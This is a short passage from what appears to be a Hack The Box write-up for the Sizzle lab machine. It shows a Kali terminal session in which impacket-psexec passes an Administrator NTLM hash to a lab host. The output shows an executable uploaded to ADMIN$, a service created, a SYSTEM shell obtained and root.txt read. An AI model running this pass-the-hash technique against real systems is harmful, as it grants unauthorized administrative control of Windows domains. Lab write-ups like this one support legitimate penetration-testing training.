 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Sizzle/bloodhound]
└─$ impacket-psexec htb.local/Administrator@$IP -hashes 'aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file ZCeURHiV.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service wOKT on 10.10.10.103.....
[*] Starting service wOKT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\administrator\Desktop> type root.txt
821